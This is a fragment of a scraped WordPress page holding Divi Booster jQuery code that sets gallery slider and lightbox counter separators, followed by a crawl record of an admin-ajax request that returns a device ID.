        $counter.html(outer($active) + s + outer($total));
    $counter.addClass('dbdb-counter-ready');
  }
  $(function(){
            $('.et_pb_gallery').each(function(){
                var $g = $(this);
            applySliderCounterSeparator($g);
            // One follow-up pass after dynamic slider activation / lazy content
            setTimeout(function(){ applySliderCounterSeparator($g); }, 80);
    // Ensure lightbox counter template is updated before first open
    ensureLightboxTemplate($g);
        });

        // Helper: set lightbox template if magnificPopup instance available
        function setLightboxTemplate($gallery){
            var $items = $gallery.find('.et_pb_gallery_items');
            if (!$items.length) return false;
            var mp = $items.data('magnificPopup');
            if (mp && mp.gallery){
                mp.gallery.tCounter = '%curr%' + getSepFromGallery($gallery) + '%total%';
                return true;
            }
            return false;
        }
        // Ensure template applied with limited retries (covers delayed MP init)
        function ensureLightboxTemplate($gallery){
            var attempts = 0, maxAttempts = 12; // ~ < 1s at 60ms
            (function trySet(){
                if (setLightboxTemplate($gallery)) return;
                if (attempts++ < maxAttempts) setTimeout(trySet, 60);
            })();
        }
        // On click attempt immediate + post-init pass (Divi may init on demand)
        $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function(){
            var $gallery = $(this).closest('.et_pb_gallery');
            // Try now (in case already initialized)
            if (!setLightboxTemplate($gallery)) {
                // Fallback shortly after (after Divi's own handler runs)
                setTimeout(function(){ setLightboxTemplate($gallery) || ensureLightboxTemplate($gallery); }, 0);
            }
        });

    // Re-apply separator after custom slide change events (from related features)
    $(document).on('divi-booster:gallery-slide-changed', '.et_pb_gallery', function(){ applySliderCounterSeparator($(this)); });
  });
    window.applySliderCounterSeparator = applySliderCounterSeparator;
})(window.jQuery);
</script>
<script>
(function($){
    if(!$) return;
  function findFieldRow(){
    // VB modal field
    var $inp = $('input[name="dbdb_image_count_separator"], textarea[name="dbdb_image_count_separator"]');
    if (!$inp.length) return $();
    var $row = $inp.closest('.et-fb-form__group');
    if ($row.length) return $row;
    // Back-end settings
    return $inp.closest('.et_pb_option');
  }
  function getVal(name){ var $f = $('[name="'+name+'"]').first(); return $f.length ? $f.val() : null; }
  function updateVisibility(){
    var $row = findFieldRow(); if (!$row.length) return;
    var fullwidth = getVal('fullwidth') || 'off';
    var lightbox  = getVal('dbdb_show_in_lightbox');
    if (lightbox === null || typeof lightbox === 'undefined') lightbox = 'on'; // assume enabled if control absent
    var show = (fullwidth === 'on') || (lightbox !== 'off');
    $row.toggle(!!show);
  }
    var iv=null; $(document).on('et_fb_loaded et_fb_setting:change', function(){ updateVisibility(); });
  $(function(){ updateVisibility(); if (!iv) { iv = setInterval(updateVisibility, 500); } });
})(window.jQuery);
</script>
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hsc-holzwickede.de/wp-admin/admin-ajax.php?&action=dm_device_id
body_size: -131
content:
696c9b24-58ce-4782-8bdd-026dac22e1e8